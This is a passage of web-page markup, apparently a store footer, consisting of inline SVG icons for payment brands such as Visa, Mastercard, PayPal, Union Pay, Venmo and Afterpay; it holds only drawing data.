opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g 